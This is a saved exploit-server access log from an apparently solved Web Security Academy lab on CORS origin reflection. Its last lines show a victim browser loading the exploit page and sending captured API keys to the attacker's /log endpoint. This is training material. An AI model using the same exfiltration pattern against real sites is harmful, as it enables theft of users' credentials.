 CORS vulnerability with basic o
Exploit Server: CORS vulnerabil
https://exploit-0ac00017045fa1f180b2d5f3018900b5.exploit-server.net/log
Web Security
Academy
CORS vulnerability with basic origin reflection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
188.120.98.114 2025-08-24 12:24:45 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safar
188.120.98.114 2025-08-24 12:24:45 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 12:27:42 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safa
188.120.98.114 2025-08-24 12:27:42 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 12:28:00 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safa
188.120.98.114 2025-08-24 12:28:00 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 12:28:16 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safa
188.120.98.114 2025-08-24 12:28:16 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.
188.120.98.114 2025-08-24 12:28:17 +0000 "GET /log?key=KGJYw3bNQ8W60OiLpBVoUOhHWasEfrKM HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
188.120.98.114 2025-08-24 12:28:17 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 12:28:36 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safar
188.120.98.114 2025-08-24 12:28:36 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 12:28:36 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 12:28:55 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safa
188.120.98.114 2025-08-24 12:28:55 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.
188.120.98.114 2025-08-24 12:28:56 +0000 "GET /log?key=KGJYw3bNQ8W60OiLpBVoUOhHWasEfrKM HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
188.120.98.114 2025-08-24 12:28:56 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 12:28:56 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 12:31:19 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safar
188.120.98.114 2025-08-24 12:31:19 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 12:31:40 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safa
188.120.98.114 2025-08-24 12:31:40 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
10.0.4.161 2025-08-24 12:31:40 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.161 2025-08-24 12:31:40 +0000 "GET /log?key=6LZhmxlmgHIqkQxlYTWJ3VqQqntLQwOq HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chr